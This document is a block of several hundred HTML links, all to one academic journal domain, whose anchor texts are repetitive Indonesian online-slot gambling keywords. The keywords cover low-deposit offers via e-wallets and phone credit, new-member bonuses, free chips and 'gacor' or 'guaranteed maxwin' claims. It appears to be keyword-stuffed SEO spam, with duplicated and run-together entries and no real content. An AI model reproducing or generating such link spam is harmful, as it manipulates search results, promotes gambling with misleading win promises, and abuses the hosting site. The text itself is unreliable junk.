    <a href="https://journal.stiemb.ac.id/">slot demo pg soft heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgs</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pintu ajaib</a>
    <a href="https://journal.stiemb.ac.id/">slot demo playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic slot demo solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princes</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo seperti asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo the hand of midas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wso</a>
    <a href="https://journal.stiemb.ac.id/">slot demo xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus vs hades</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 wd 20</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo bebas</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ceban</a>
    <a href="https://journal.stiemb.ac.id/">slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo min 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot depo10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100 jadi 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 ribu bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20k bonus 20kslot deposit 2000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to x5</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 dapat 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30 bonus 30 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 3000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 40 bonus 40</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 4000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 dapat 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 2000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gratis di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit lewat ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pertama dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 100 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10000 tanpa potonganslot deposit pulsa 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa im3 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa smartfren tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit tanpa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot dewa olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot di kasih modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot fastspin</a>
    <a href="https://journal.stiemb.ac.id/">slot filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot forge olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot free</a>
    <a href="https://journal.stiemb.ac.id/">slot free chip</a>
    <a href="https://journal.stiemb.ac.id/">slot free deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot free saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet 30k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bola</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan pola hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit gopay</a>
